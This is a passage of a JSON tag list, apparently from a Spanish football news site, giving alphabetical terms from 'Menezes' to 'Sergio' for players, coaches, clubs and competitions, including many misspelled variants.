Menezes"},{"term":"Ramon Ramos"},{"term":"Ramos Mingo"},{"term":"Ramírez"},{"term":"Ramón Arias"},{"term":"Ramón Besa"},{"term":"Ramón Blanco"},{"term":"Ramón Enriquez"},{"term":"Ramón Juan"},{"term":"Ramón Lozano"},{"term":"Ramón Menezes"},{"term":"Ramón Miramón"},{"term":"Ramón Miérez"},{"term":"Ramón Riego"},{"term":"Ramón Soria"},{"term":"Ramón Sosa"},{"term":"Ramón Sánchez"},{"term":"Ramón Tejada"},{"term":"Ramón Terrats"},{"term":"Ramón de Carranza"},{"term":"Randers FC"},{"term":"Randrup"},{"term":"Ranftl"},{"term":"Rangers FC"},{"term":"Rankovic"},{"term":"Raoul Loé"},{"term":"Rapa"},{"term":"Raphael Guerreiro"},{"term":"Raphael Veiga"},{"term":"Raphaël Diarra"},{"term":"Raphaël Guerreiro"},{"term":"Raphinha"},{"term":"Rapinha"},{"term":"Rapp"},{"term":"Raquel Díaz"},{"term":"Raschl"},{"term":"Raset"},{"term":"Rashica"},{"term":"Rashid"},{"term":"Rasmus Elm"},{"term":"Rasmus Falk"},{"term":"Raspadori"},{"term":"Rastelli"},{"term":"Ratchaburi"},{"term":"Ratiu"},{"term":"Ratti"},{"term":"Ratón Ayala"},{"term":"Raul Bernabeu"},{"term":"Raul Garcia"},{"term":"Ravaglia"},{"term":"Ravanelli"},{"term":"Ravas"},{"term":"Raven"},{"term":"Rawls"},{"term":"Raya"},{"term":"Rayco García"},{"term":"Raymond Verheijen"},{"term":"Raynier Fernandes"},{"term":"Rayo B"},{"term":"Rayo Valecano"},{"term":"Rayo de Majadahonda"},{"term":"Razvan"},{"term":"Razvan Lucescu"},{"term":"Razvan Popa"},{"term":"Raúl Alarcón"},{"term":"Raúl Alemán"},{"term":"Raúl Becerra"},{"term":"Raúl Caballero"},{"term":"Raúl Caneda"},{"term":"Raúl Carrera"},{"term":"Raúl Chavet"},{"term":"Raúl Corrales"},{"term":"Raúl Cámara"},{"term":"Raúl Espinosa"},{"term":"Raúl García-Alejo"},{"term":"Raúl Granada"},{"term":"Raúl Gudiño"},{"term":"Raúl Hernández"},{"term":"Raúl Julià"},{"term":"Raúl Lizoain"},{"term":"Raúl Martín"},{"term":"Raúl Moro"},{"term":"Raúl Olivares"},{"term":"Raúl Poclaba"},{"term":"Raúl Rojas"},{"term":"Raúl Sainz"},{"term":"Raúl Tavares"},{"term":"Raúl Toro"},{"term":"Raúl Zapag"},{"term":"Raúl Álvarez"},{"term":"Real"},{"term":"Real  Madrid"},{"term":"Real Betis"},{"term":"Real Betis Futsal"},{"term":"Real Betis Féminas"},{"term":"Real España"},{"term":"Real Garcilaso"},{"term":"Real Irún"},{"term":"Real Jáén"},{"term":"Real Madrfid"},{"term":"Real Madrid-Ajax"},{"term":"Real Madrid-Almería"},{"term":"Real Madrid-Athletic"},{"term":"Real Madrid-Milan"},{"term":"Real Madrid-Málaga"},{"term":"Real Madrid-Peñarol"},{"term":"Real Madrid-Valladolid"},{"term":"Real Madridn"},{"term":"Real Marid"},{"term":"Real Mdrid"},{"term":"Real Monarchs"},{"term":"Real Mucia"},{"term":"Real Pilar"},{"term":"Real Socedad"},{"term":"Real Socieda"},{"term":"Real Sociedad-Real Madrid"},{"term":"Real Sociedad-Villarreal"},{"term":"Real Sociedad-Zaragoza"},{"term":"Real Sociedd"},{"term":"Real Turf"},{"term":"Real Unión de Tenerife"},{"term":"Real Zaragoza"},{"term":"RealTurf"},{"term":"Reall Madrid"},{"term":"Reaparición"},{"term":"Rebbe"},{"term":"Rebecca Ellison"},{"term":"Rebola"},{"term":"Rebolledo"},{"term":"Recado"},{"term":"Recalde"},{"term":"Recambios de Colón"},{"term":"Reche"},{"term":"Recreativo B"},{"term":"Recreativo de Granada"},{"term":"Red Bull Brasil"},{"term":"RedBird"},{"term":"Reda Zoural"},{"term":"Reddy"},{"term":"Redes sociales"},{"term":"Redkanpp"},{"term":"Redmond"},{"term":"Redpiso"},{"term":"Redru"},{"term":"Reece James"},{"term":"Reenovación"},{"term":"Regan Poole"},{"term":"Regattin"},{"term":"Regeer"},{"term":"Regenhardt"},{"term":"Regini"},{"term":"Regino Hernández"},{"term":"Rego"},{"term":"Regreso"},{"term":"Reim"},{"term":"Reinier"},{"term":"Reinildo"},{"term":"Reino Unido"},{"term":"Reiziger"},{"term":"Reja"},{"term":"Rel Jaén"},{"term":"Relaño"},{"term":"Relevo"},{"term":"Relojes"},{"term":"Rementería"},{"term":"Remmer"},{"term":"Remo"},{"term":"Renan Bressan"},{"term":"Renatinho"},{"term":"Renato"},{"term":"Renato Abreu"},{"term":"Renato César"},{"term":"Renato Da Silva"},{"term":"Renato Ibarra"},{"term":"Renato Neto"},{"term":"Renato Portaluppi"},{"term":"Renato Sanchez"},{"term":"Renauto Gaúcho"},{"term":"Renfe"},{"term":"Renoación Goiás"},{"term":"Renocación"},{"term":"Renovaci´no"},{"term":"Renovacióm"},{"term":"Renovación Botafogo"},{"term":"Renovación Clarke"},{"term":"Renovación Jota"},{"term":"Renovacón"},{"term":"Renovaicón"},{"term":"Renovción"},{"term":"Rensing"},{"term":"Renzo Garcés"},{"term":"Renzo Zambrano"},{"term":"René Pérez"},{"term":"René Simões"},{"term":"René Weiler"},{"term":"Reo-Coker"},{"term":"Repaso"},{"term":"Republica Checa"},{"term":"República Domicana"},{"term":"República Dominicana"},{"term":"Requena"},{"term":"Reschke"},{"term":"Rescinde"},{"term":"Resende"},{"term":"Resicisón"},{"term":"Resita"},{"term":"Responde"},{"term":"Restaurante la Zaga"},{"term":"Resultados Clasificación"},{"term":"Resultados Jornada 4"},{"term":"Retirado"},{"term":"Retre"},{"term":"Reuben Gabriel"},{"term":"Reulet"},{"term":"Reus FCR"},{"term":"Revell"},{"term":"Reverter"},{"term":"Revi"},{"term":"Revollar"},{"term":"Revoredo"},{"term":"Rey Manaj"},{"term":"Reyes del juego limpio"},{"term":"Reynish"},{"term":"Reynoso"},{"term":"Reza Fazeli"},{"term":"Rezza"},{"term":"Rharsalla"},{"term":"Rhiannon Roberts"},{"term":"Rhrasalla"},{"term":"Riascos"},{"term":"Riazor Blues"},{"term":"Ribamar"},{"term":"Ribera Navarra"},{"term":"Ribonetto"},{"term":"Ric"},{"term":"Ricard Pujol"},{"term":"Ricardo Bueno"},{"term":"Ricardo Chéu"},{"term":"Ricardo Esgaio"},{"term":"Ricardo Faty"},{"term":"Ricardo Ferretti"},{"term":"Ricardo Grigore"},{"term":"Ricardo Guima"},{"term":"Ricardo Janota"},{"term":"Ricardo Jorge Pereira Pinto da Silva"},{"term":"Ricardo León"},{"term":"Ricardo Lunari"},{"term":"Ricardo López"},{"term":"Ricardo Machado"},{"term":"Ricardo Martins"},{"term":"Ricardo Noir"},{"term":"Ricardo Rayas"},{"term":"Ricardo Rodriguez"},{"term":"Ricardo Santos"},{"term":"Ricardo Valente"},{"term":"Ricardo Vaz"},{"term":"Ricci"},{"term":"Riccieli"},{"term":"Richairo Zivkovic"},{"term":"Richard"},{"term":"Richard Bakary"},{"term":"Richard Bevan"},{"term":"Richard Blanco"},{"term":"Richard Dunne"},{"term":"Richard Lee"},{"term":"Richard Ofori"},{"term":"Richard Rentería"},{"term":"Richard Ruiz"},{"term":"Richard Ríos"},{"term":"Richard Wright"},{"term":"Richardson"},{"term":"Richter"},{"term":"Rickets"},{"term":"Rickie Lambert"},{"term":"Ricky"},{"term":"Ricky Alonso"},{"term":"Rico Pérez"},{"term":"Rida"},{"term":"Ridgewell"},{"term":"Ridvan Dönmez"},{"term":"Ried"},{"term":"Riekering"},{"term":"Riekerink"},{"term":"Rieloff"},{"term":"Riemer"},{"term":"Riffo"},{"term":"Rigamonti"},{"term":"Rik Vercauteren"},{"term":"Rikeja"},{"term":"Riley Woodcock"},{"term":"Rincón"},{"term":"Ring"},{"term":"Rio Branco"},{"term":"Rio Mavuba"},{"term":"Riogordo"},{"term":"Riojas"},{"term":"Ripa"},{"term":"Riquero"},{"term":"Ristovski"},{"term":"Ritsu Doan"},{"term":"Ritter"},{"term":"Ritzmaier"},{"term":"Rius"},{"term":"River Melilla"},{"term":"River Pale"},{"term":"River Plate Academy"},{"term":"River Plate Uruguay"},{"term":"River Playe"},{"term":"River de Ecuador"},{"term":"Rivera"},{"term":"Rivera United FC"},{"term":"Riverola"},{"term":"Riza Durmisi"},{"term":"Rizos"},{"term":"Rizzo"},{"term":"Rizzoli"},{"term":"Rmores"},{"term":"Rob Apter"},{"term":"Rob Page"},{"term":"Robbe Quirynen"},{"term":"Rober Correa"},{"term":"Rober Fernández"},{"term":"Rober Gutiérrez"},{"term":"Rober Moreno"},{"term":"Rober Suárez"},{"term":"Roberson de Arruda Alves"},{"term":"Robert Costa"},{"term":"Robert Enke"},{"term":"Robert Ergas"},{"term":"Robert Harrys"},{"term":"Robert Hernández"},{"term":"Robert Herrera"},{"term":"Robert Huth"},{"term":"Robert Mazan"},{"term":"Robert Siboldi"},{"term":"Robert Sánchez"},{"term":"Roberto Aguirre"},{"term":"Roberto Arroyo"},{"term":"Roberto Bayón"},{"term":"Roberto Bordin"},{"term":"Roberto Breda"},{"term":"Roberto Cano"},{"term":"Roberto Challe"},{"term":"Roberto Correa"},{"term":"Roberto Dante Siboldi"},{"term":"Roberto Domínguez"},{"term":"Roberto Fernando"},{"term":"Roberto Fresnedoso"},{"term":"Roberto Insigne"},{"term":"Roberto Levas"},{"term":"Roberto Luzarraga"},{"term":"Roberto Merino"},{"term":"Roberto Moreira"},{"term":"Roberto Mártinez"},{"term":"Roberto Ordoñez"},{"term":"Roberto Owono"},{"term":"Roberto Peragón"},{"term":"Roberto Robles"},{"term":"Roberto Ríos"},{"term":"Roberto Sierra"},{"term":"Robin"},{"term":"Robin Dutt"},{"term":"Robin Lafarge"},{"term":"Robin Olsen"},{"term":"Robinho a fondo"},{"term":"Robinio Vaz"},{"term":"Robins"},{"term":"Robinson"},{"term":"Robson Bambú"},{"term":"Robson Ponte"},{"term":"Roca"},{"term":"Rocafort"},{"term":"Rocco Maiorino"},{"term":"Rocha"},{"term":"Rockstar Games"},{"term":"Rocío Elaine"},{"term":"Rocío García-Alonso"},{"term":"Roda JC"},{"term":"Rodado"},{"term":"Rodao"},{"term":"Rodelin"},{"term":"Roderick Miranda"},{"term":"Rodi Ferreira"},{"term":"Rodney Wallace"},{"term":"Rodolfo"},{"term":"Rodolfo D’Onofrio"},{"term":"Rodolfo Gamarra"},{"term":"Rodolfo Landim"},{"term":"Rodolfo Pizarro"},{"term":"Rodolfo Roccamante"},{"term":"Rodolfo Vilchis"},{"term":"Rodolfo Zelaya"},{"term":"Rodri Sánchez"},{"term":"Rodrigao"},{"term":"Rodrigo Aguirre"},{"term":"Rodrigo Alborno"},{"term":"Rodrigo Alonso"},{"term":"Rodrigo Banegas"},{"term":"Rodrigo Burgos"},{"term":"Rodrigo Galo"},{"term":"Rodrigo Gomes"},{"term":"Rodrigo Madariaga"},{"term":"Rodrigo Maranhao"},{"term":"Rodrigo Moreira"},{"term":"Rodrigo Muniz"},{"term":"Rodrigo Márquez"},{"term":"Rodrigo Palacio"},{"term":"Rodrigo Pinho"},{"term":"Rodrigo Possebon"},{"term":"Rodrigo Riquelme"},{"term":"Rodrigo Rivas"},{"term":"Rodrigo Rojo"},{"term":"Rodrigo Salinas"},{"term":"Rodrigo Santana"},{"term":"Rodrigo Souto"},{"term":"Rodrigo Tello"},{"term":"Rodrigo de Paul"},{"term":"Rodrygo"},{"term":"Rodrygo Goes"},{"term":"Rodríguez Bebanz"},{"term":"Rody De Boer"},{"term":"Roemer"},{"term":"Roeselare"},{"term":"Roffo"},{"term":"Rogelio Chávez"},{"term":"Roger Barnils"},{"term":"Roger Brugué"},{"term":"Roger Colomina"},{"term":"Roger Cunill"},{"term":"Roger Espinoza"},{"term":"Roger Guedes"},{"term":"Roger Ibañez"},{"term":"Roger Ibáñez"},{"term":"Roger Johnson"},{"term":"Roger Stilz"},{"term":"Roger de Carvalho"},{"term":"Rogerio Funes Mori"},{"term":"Rogoski"},{"term":"Rogério"},{"term":"Rohan Ince"},{"term":"Roland Marcenaro"},{"term":"Rolando Bogado"},{"term":"Rolando Botello"},{"term":"Rolando Maran"},{"term":"Roldogo Pizarro"},{"term":"Rolín"},{"term":"Roma Luz"},{"term":"Roma Luz CF"},{"term":"Roma Primavera"},{"term":"Romairone"},{"term":"Roman"},{"term":"Roman Bürki"},{"term":"Roman Nádvorník"},{"term":"Romano"},{"term":"Romario Ibarra"},{"term":"Romario Rodrigues"},{"term":"Romashchenko"},{"term":"Romat"},{"term":"Romeo Fernandes"},{"term":"Romeo Lavia"},{"term":"Romir Balanta"},{"term":"Rommens"},{"term":"Rompe"},{"term":"Román Martínez"},{"term":"Román Torres"},{"term":"Ron Raçi"},{"term":"Ronald Fuentes"},{"term":"Ronald Mora"},{"term":"Ronald Villafuerte"},{"term":"Ronald de Boer"},{"term":"Ronaldo Araujo"},{"term":"Ronaldo Cisneros"},{"term":"Ronaldo Da Silva"},{"term":"Ronaldo Nazário"},{"term":"Ronaldo Pompeu Da Silva"},{"term":"Ronaldo de Boer"},{"term":"Ronan"},{"term":"Ronda"},{"term":"Ronda Élite"},{"term":"Rone"},{"term":"Rongier"},{"term":"Roni"},{"term":"Roniel"},{"term":"Ronnie Edwards"},{"term":"Rony"},{"term":"Roony Bardghji"},{"term":"Ropa"},{"term":"Roque Júnior"},{"term":"Rosa Márquez"},{"term":"Rosario Cota"},{"term":"Rosello"},{"term":"Rosende"},{"term":"Rosenthal"},{"term":"Rosi"},{"term":"Rosier"},{"term":"Ross Atkins"},{"term":"Ross Barkley"},{"term":"Ross Sinclair"},{"term":"Ross Wallace"},{"term":"Rossiter"},{"term":"Rossoneri Sport Investment Lux"},{"term":"Rostyn Griffiths"},{"term":"Rotchen"},{"term":"Roteta"},{"term":"Roth"},{"term":"Rothwell"},{"term":"Rotor"},{"term":"Rotpuller"},{"term":"Rottier"},{"term":"Rouamba"},{"term":"Rousaud"},{"term":"Routledge"},{"term":"Rouven Schroder"},{"term":"Rouven Schröder"},{"term":"Roux"},{"term":"Rowe"},{"term":"Rowley"},{"term":"Roy Hogdson"},{"term":"Royal Tennis Club"},{"term":"Royer"},{"term":"Royston Drenthe"},{"term":"Royón"},{"term":"Rozenhal"},{"term":"Rrenovación"},{"term":"Rrunur"},{"term":"Rsultados"},{"term":"Ruben Alcaraz"},{"term":"Ruben Amorim"},{"term":"Ruben García"},{"term":"Ruben Ramos"},{"term":"Ruben Semedo"},{"term":"Ruben Vezo"},{"term":"Ruben Vinagre"},{"term":"Ruberth Moran"},{"term":"Rubin"},{"term":"Rubinho"},{"term":"Rubio Ñú"},{"term":"Rubo"},{"term":"Rubén Alcaraz"},{"term":"Rubén Alegre"},{"term":"Rubén Andrade"},{"term":"Rubén Andrés"},{"term":"Rubén Arroyo"},{"term":"Rubén Boer"},{"term":"Rubén Bover"},{"term":"Rubén Carretero"},{"term":"Rubén Cruz"},{"term":"Rubén Domínguez"},{"term":"Rubén Durán"},{"term":"Rubén Fernández"},{"term":"Rubén Giménez"},{"term":"Rubén Gonzalez"},{"term":"Rubén Gálvez"},{"term":"Rubén Insúa"},{"term":"Rubén Lameiras"},{"term":"Rubén Moreno"},{"term":"Rubén Olivera"},{"term":"Rubén Omar Romano"},{"term":"Rubén Romano"},{"term":"Rubén Ródenas"},{"term":"Rubén Sellés"},{"term":"Rubén Semedo"},{"term":"Rubén Solano"},{"term":"Rubén Tabuenca"},{"term":"Rubén Torrecilla"},{"term":"Rubén Vallejos"},{"term":"Rubén Yañez"},{"term":"Rubén de la Barret"},{"term":"Rubén del Campo"},{"term":"Ruca"},{"term":"Rudd"},{"term":"Rudi García"},{"term":"Rudi Voller"},{"term":"Rudnevs"},{"term":"Rudolf"},{"term":"Rudy Cardozo"},{"term":"Rudé"},{"term":"Rueda"},{"term":"Ruello"},{"term":"Rufino"},{"term":"Rufino Requejo"},{"term":"Rufo Sánchez"},{"term":"Rui Aguas"},{"term":"Rui Almeida"},{"term":"Rui Alves"},{"term":"Rui Amorim"},{"term":"Rui Areias"},{"term":"Rui Bento"},{"term":"Rui Jorge"},{"term":"Rui Nereu"},{"term":"Rui Sampaio"},{"term":"Rui Vitoria"},{"term":"Ruidíaz"},{"term":"Ruiz"},{"term":"Ruiz-Mateos"},{"term":"Ruiz-Tagle"},{"term":"Rulo"},{"term":"Rumak"},{"term":"Rumores Roma"},{"term":"Rumores Zaragoza"},{"term":"Rumores. F.C. Barcelona"},{"term":"Rumres"},{"term":"Runjaic"},{"term":"Runy"},{"term":"Rurmores"},{"term":"Rus"},{"term":"Rusadir"},{"term":"Rusnak"},{"term":"Russ"},{"term":"Russell Slade"},{"term":"Rusía-Eslovenia"},{"term":"Ruthenbeck"},{"term":"Rutten"},{"term":"Ruud Krol"},{"term":"Ruyman"},{"term":"Ruz"},{"term":"Ryad Boudebouz"},{"term":"Ryan Christie"},{"term":"Ryan Collins"},{"term":"Ryan Edwards"},{"term":"Ryan Fosso"},{"term":"Ryan Gauld"},{"term":"Ryan Johansson"},{"term":"Ryan Kent"},{"term":"Ryan Mason"},{"term":"Ryan McGowan"},{"term":"Ryan Oné"},{"term":"Ryan Taylor"},{"term":"Ryan Williams"},{"term":"Ryan Woods"},{"term":"Rybus"},{"term":"Ryder Cup"},{"term":"Ryo Miyaichi"},{"term":"Ryo Myaichi"},{"term":"Ryu Seung-woo"},{"term":"Rzezniczak"},{"term":"Régis"},{"term":"Rémi Gomis"},{"term":"Rémi Oudin"},{"term":"Rémy Gomis"},{"term":"Rémy Vercoutre"},{"term":"Río Ave"},{"term":"Rúben Amorim"},{"term":"Rúben Cardoso"},{"term":"Rúben Macedo"},{"term":"Rúben Pinto"},{"term":"Rúben Saldanha"},{"term":"Rúben Vinagre"},{"term":"S21sec"},{"term":"SAD"},{"term":"SCR Altach"},{"term":"SD Balsameda"},{"term":"SD Borja"},{"term":"SD Compostela"},{"term":"SD Fisterra"},{"term":"SD Formentera"},{"term":"SD Leioa"},{"term":"SD Logroñes"},{"term":"SD Negreira"},{"term":"SD San Pedro"},{"term":"SD Solares"},{"term":"SKA-Khabarovsk"},{"term":"SMAC"},{"term":"SMC Group"},{"term":"SP Villafranca"},{"term":"SV Grödig"},{"term":"SV Ried"},{"term":"Saadi"},{"term":"Saam Pishvaie"},{"term":"Saba"},{"term":"Sabadell B"},{"term":"Saban"},{"term":"Sabbag"},{"term":"Sabit Abdulai"},{"term":"Sabitzer"},{"term":"Sabljic"},{"term":"Sabri"},{"term":"Sabri Sarioglu"},{"term":"Saburtalo"},{"term":"Sacha Kljestan"},{"term":"Sadauskas"},{"term":"Sadiku Camiseta"},{"term":"Saduño"},{"term":"Sae Caetano"},{"term":"Saer Sène"},{"term":"Safamotor"},{"term":"Sagan Tosu"},{"term":"Sagbo"},{"term":"Sageata Navodari"},{"term":"Sagnan"},{"term":"Sagnol Girondins de Burdeos"},{"term":"Sahraoui"},{"term":"Saint-Denis"},{"term":"Saint-Ettiene"},{"term":"Saint-Gilloise"},{"term":"Saint-Maximin"},{"term":"Saint-Ruff"},{"term":"Saint-Éttiene"},{"term":"Saints"},{"term":"Saipa FC"},{"term":"Saka"},{"term":"Sako"},{"term":"Sakor"},{"term":"Saksela"},{"term":"Salaberry"},{"term":"Salaise"},{"term":"Salamanca Femenino"},{"term":"Salamero"},{"term":"Salamon"},{"term":"Salares"},{"term":"Salas"},{"term":"Saldaña"},{"term":"Saldrá"},{"term":"Salford City"},{"term":"Salgueiro"},{"term":"Salguero"},{"term":"Salia"},{"term":"Salif Sané"},{"term":"Salih Dursun"},{"term":"Salih Özcan"},{"term":"Salim"},{"term":"Sallai"},{"term":"Saller"},{"term":"Salles"},{"term":"Salli"},{"term":"Sallói"},{"term":"Salmani"},{"term":"Salmantino Iglesias"},{"term":"Salmeron"},{"term":"Salom"},{"term":"Salternitana"},{"term":"Salto de Pértiga"},{"term":"Salto de Vallas"},{"term":"Saludo"},{"term":"Salva"},{"term":"Salva García"},{"term":"Salva Ramos"},{"term":"Salvador Blázquez"},{"term":"Salvatore Bocchetti"},{"term":"Salvatore Esposito"},{"term":"Salvi Bernal"},{"term":"Salvi Carrasco"},{"term":"Salvi Esquivel"},{"term":"Salvi Ramírez"},{"term":"Salvo Amadeo"},{"term":"Salzburg"},{"term":"Sam Dalby"},{"term":"Sam Field"},{"term":"Sam Ford"},{"term":"Sam Hughes"},{"term":"Sam Magri"},{"term":"Sam Ricketts"},{"term":"Samaranch"},{"term":"Samardzic"},{"term":"Samaris"},{"term":"Samatta"},{"term":"Samba Diallo"},{"term":"Samba Sow"},{"term":"Sambi"},{"term":"Sambou"},{"term":"Sambueza"},{"term":"Sambú"},{"term":"Samerón"},{"term":"Samet Aybaba"},{"term":"Sami Khedira"},{"term":"Samper"},{"term":"Samu Araújo"},{"term":"Samu Cortés"},{"term":"Samu Costa"},{"term":"Samu Expósito"},{"term":"Samu Gomis"},{"term":"Samu González"},{"term":"Samu Guillén"},{"term":"Samu Sáiz"},{"term":"Samu Sánchez"},{"term":"Samu de los Reyes"},{"term":"Samuel Dahl"},{"term":"Samuel Fernández"},{"term":"Samuel Galán"},{"term":"Samuel Granada"},{"term":"Samuel Perez"},{"term":"Samuel Rosa"},{"term":"Samuel Rozas"},{"term":"Samuel San José"},{"term":"Samuel Sáiz"},{"term":"Samuel de los Reyes"},{"term":"Samuele Piette"},{"term":"San Antonio FC"},{"term":"San Antonio Spurs"},{"term":"San Cristóbal"},{"term":"San Emeterio"},{"term":"San Francisco Deltas"},{"term":"San Martin de San Juan"},{"term":"San Román"},{"term":"San Siro"},{"term":"San Tirso"},{"term":"San Valentín"},{"term":"Sana"},{"term":"Sana N'Diaye"},{"term":"Sanadri"},{"term":"Sanca"},{"term":"Sancidino"},{"term":"Sandberg"},{"term":"Sandie Toletti"},{"term":"Sandomiesrki"},{"term":"Sandra"},{"term":"Sandro Lima"},{"term":"Sandro Toscano"},{"term":"Sandro Wagner"},{"term":"Sang"},{"term":"Sangiovani"},{"term":"Sangiustese"},{"term":"Sangonera"},{"term":"Sangonera UCAM"},{"term":"Sangonera UCAM CF"},{"term":"Sanguinetti"},{"term":"Sanitas"},{"term":"Sankaré"},{"term":"Sankharé"},{"term":"Sanliufarspor"},{"term":"Sanliurfaspor"},{"term":"Sanllehi"},{"term":"Sanluqueño"},{"term":"Sanmartean"},{"term":"Sannadi"},{"term":"Sanneh"},{"term":"Sanson"},{"term":"Sant Rafel"},{"term":"Santa"},{"term":"Santacroce"},{"term":"Santaella"},{"term":"Santboià"},{"term":"Santfeliuenc"},{"term":"Santi Carpintero"},{"term":"Santi Castillejo"},{"term":"Santi Cañizares"},{"term":"Santi Comesaña"},{"term":"Santi Fiel"},{"term":"Santi López"},{"term":"Santi Moreno"},{"term":"Santi Sedano"},{"term":"Santiago Ballesté"},{"term":"Santiago Caseres"},{"term":"Santiago Cañizares"},{"term":"Santiago Cáseres"},{"term":"Santiago Echeverría"},{"term":"Santiago Escobar"},{"term":"Santiago Herrera"},{"term":"Santiago Hoyos"},{"term":"Santiago Lizana"},{"term":"Santiago Magallán"},{"term":"Santiago Montoya"},{"term":"Santiago Morro García"},{"term":"Santiago Mosquera"},{"term":"Santiago Mouriño"},{"term":"Santiago Rodríguez"},{"term":"Santiago Salcedo"},{"term":"Santiago Sosa"},{"term":"Santigo García"},{"term":"Santillana"},{"term":"Santomé"},{"term":"Santopadre"},{"term":"Santucci"},{"term":"Santurk"},{"term":"Santutxu"},{"term":"Santy Müller"},{"term":"Sao José"},{"term":"Sapong"},{"term":"Saponjic"},{"term":"Saprissa"},{"term":"Sara"},{"term":"Saracchi"},{"term":"Sarajevo"},{"term":"Saralegui"},{"term":"Saravia"},{"term":"Saritama"},{"term":"Saro y Samu"},{"term":"Sarpong"},{"term":"Sarriegi"},{"term":"Sarulyte"},{"term":"Sasa Markovic"},{"term":"Sasa Zdjelar"},{"term":"Sascha Lewandowski"},{"term":"Sasha"},{"term":"Sasso"},{"term":"Sastre"},{"term":"Satka"},{"term":"Satuday Erimuya"},{"term":"Saturday"},{"term":"Saud"},{"term":"Saul Crespo"},{"term":"Saul Ñíguez"},{"term":"Saunier"},{"term":"Sauro"},{"term":"Saus"},{"term":"Savarino"},{"term":"Savas"},{"term":"Savicevic"},{"term":"Savio"},{"term":"Savut"},{"term":"Savvidis"},{"term":"Sax"},{"term":"Saúl Aranda"},{"term":"Saúl Fernandez"},{"term":"Saúl González"},{"term":"Saúl Reyes"},{"term":"Saúl del Cerro"},{"term":"Scaloni"},{"term":"Scasný"},{"term":"Schaars"},{"term":"Schade"},{"term":"Schafer"},{"term":"Schaffhausen"},{"term":"Schalk"},{"term":"Schalke 04 y Olympique de Lyon"},{"term":"Schalke Cup"},{"term":"Schauinsland Reisen Cup"},{"term":"Schelotto"},{"term":"Schenkeveld"},{"term":"Schenone"},{"term":"Schetino"},{"term":"Schiattarella"},{"term":"Schiavone"},{"term":"Schick"},{"term":"Schieber"},{"term":"Schingtienne"},{"term":"Schippers"},{"term":"Schlupp"},{"term":"Schmeichel"},{"term":"Schmetzer"},{"term":"Schmitz"},{"term":"Schnellhardt"},{"term":"Schoenfeld"},{"term":"Scholl"},{"term":"Scholz"},{"term":"Scholze"},{"term":"Schone"},{"term":"Schoonderwaldt"},{"term":"Schrijvers"},{"term":"Schroder"},{"term":"Schröck"},{"term":"Schully"},{"term":"Schultz"},{"term":"Schunke"},{"term":"Schurrer"},{"term":"Schurrle"},{"term":"Schwake"},{"term":"Schwartz"},{"term":"Schäfer"},{"term":"Scoppa"},{"term":"Scott Carson"},{"term":"Scott Dann"},{"term":"Scozzarella"},{"term":"Scudetto"},{"term":"Se quedan"},{"term":"Se van"},{"term":"Seager"},{"term":"Seaman"},{"term":"Sean O'Driscoll"},{"term":"Sears"},{"term":"Seattle Sounder"},{"term":"Seba"},{"term":"Sebas Wade"},{"term":"Sebastian Kosa"},{"term":"Sebastian Szymanski"},{"term":"Sebastián Córdova"},{"term":"Sebastián D'Angelo"},{"term":"Sebastián Ferreira"},{"term":"Sebastián Figueredo"},{"term":"Sebastián Gularte"},{"term":"Sebastián Herrera"},{"term":"Sebastián Jaime"},{"term":"Sebastián Leyton"},{"term":"Sebastián Luna"},{"term":"Sebastián Martínez"},{"term":"Sebastián Navarro"},{"term":"Sebastián Palacios"},{"term":"Sebastián Pena"},{"term":"Sebastián Piriz"},{"term":"Sebastián Ribas"},{"term":"Sebastián Rincón"},{"term":"Sebastián Rodríguez"},{"term":"Sebastián Saja"},{"term":"Sebastián Taramasco"},{"term":"Sebastián Vargas"},{"term":"Sebastián Vidal"},{"term":"Sebá"},{"term":"Seck"},{"term":"Sedlacek"},{"term":"Seferi"},{"term":"Sega Keita"},{"term":"Segado"},{"term":"Seguda B"},{"term":"Seguirán"},{"term":"Seguna División"},{"term":"Segunda Andaluza Senior"},{"term":"Segunda B-Pro"},{"term":"Segunda Diviisón B"},{"term":"Segunda Division B"},{"term":"Segunda Divisióin B"},{"term":"Segunda División Femeina"},{"term":"Segunda División Femenina FS"},{"term":"Segunda División Femenina FSF"},{"term":"Segunda División Femenina Sala Femenino"},{"term":"Segunda División Femenina de Fútbol Sala Femenina"},{"term":"Segunda División Femenino Fútbol Sala"},{"term":"Segunda División Nacional Femenina"},{"term":"Segunda División Senior Femeina"},{"term":"Segunda División Senior Málaga"},{"term":"Segunda División Senor Femenino"},{"term":"Segunda División. Programación"},{"term":"Segunda Divisón"},{"term":"Segunda Divisón FSF"},{"term":"Segunda FSF"},{"term":"Segunda Federación"},{"term":"SegundaB"},{"term":"Segundad B"},{"term":"Segundda Division B"},{"term":"Segundo Castillo"},{"term":"Seijas"},{"term":"Seinäjoen"},{"term":"Seitaridis"},{"term":"Seivlla"},{"term":"Seko Fofana"},{"term":"Sekou Cissé"},{"term":"Sekou Keita"},{"term":"Sekulski"},{"term":"Selcuk Inan"},{"term":"Seleccionador"},{"term":"Selección Andaluza FS"},{"term":"Selección Andaluza FSF"},{"term":"Selección Andaluza Sub-17"},{"term":"Selección Andaluza Sub-17 FSF"},{"term":"Selección Andaluza Sub-21 Fútbol Sala Femenino"},{"term":"Selección Aragón"},{"term":"Selección de Kuwait"},{"term":"Selected"},{"term":"Selezxnov"},{"term":"Selfa"},{"term":"Seligrat"},{"term":"Selke"},{"term":"Sels"},{"term":"Selvi Clua"},{"term":"Semana Santa"},{"term":"Semi Ajayi"},{"term":"Semi Ramírez"},{"term":"Semifinal"},{"term":"Semper"},{"term":"Semplici"},{"term":"Senad Lulic"},{"term":"Senna Miangue"},{"term":"Senol Gunes"},{"term":"Senol Günes"},{"term":"Sensini"},{"term":"Seongham Ilhwa"},{"term":"Sepsi"},{"term":"Sepsi OSK"},{"term":"Sepúlveda"},{"term":"Sequeira"},{"term":"Ser Aventureros"},{"term":"Seraing"},{"term":"Sercan Yildirim"},{"term":"Serdar Kurtulus"},{"term":"Serdar Tasci"},{"term":"Serena"},{"term":"Serero"},{"term":"Serey Die"},{"term":"Serey Dié"},{"term":"Serge Gakpé"},{"term":"Serge Leuko"},{"term":"Serge N'Gal"},{"term":"Sergei Ignashevich"},{"term":"Sergei Tashuev"},{"term":"Sergi Arimany"},{"term":"Sergi Brunet"},{"term":"Sergi Canós"},{"term":"Sergi Cardona"},{"term":"Sergi Escobar"},{"term":"Sergi García"},{"term":"Sergi López"},{"term":"Sergi Martínez"},{"term":"Sergi Molina"},{"term":"Sergi Moreno"},{"term":"Sergi Raset"},{"term":"Serginho"},{"term":"Sergio Akieme"},{"term":"Sergio Albiol"},{"term":"Sergio Aragoneses"},{"term":"Sergio Arias"},{"term":"Sergio 